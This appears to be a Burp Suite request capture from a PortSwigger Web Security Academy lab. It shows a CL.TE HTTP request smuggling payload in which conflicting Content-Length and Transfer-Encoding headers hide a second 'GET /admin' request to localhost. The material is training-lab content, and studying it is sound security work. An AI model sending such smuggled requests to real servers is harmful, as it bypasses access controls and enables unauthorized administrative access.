 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0acc00eb0356581180633fd20097003f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 116
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=